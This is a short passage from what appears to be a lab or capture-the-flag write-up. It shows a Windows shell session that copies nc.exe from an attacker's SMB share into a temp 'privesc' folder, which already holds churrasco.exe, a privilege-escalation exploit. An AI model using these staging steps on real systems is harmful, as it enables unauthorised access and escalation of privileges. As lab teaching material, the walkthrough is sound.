 copy \\10.10.14.14\Folder\nc.exe nc.exe
        1 file(s) copied.
dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 424C-F32D
 Directory of C:\WINDOWS\Temp\privesc
10/31/2022  02:07 PM    <DIR>          .
10/31/2022  02:07 PM    <DIR>          ..
10/31/2022  02:00 PM            31,232 churrasco.exe
10/31/2022  01:41 PM            28,160 nc.exe
               2 File(s)         59,392 bytes
               2 Dir(s)   1,321,918,464 bytes free
C:\WINDOWS\Temp\privesc>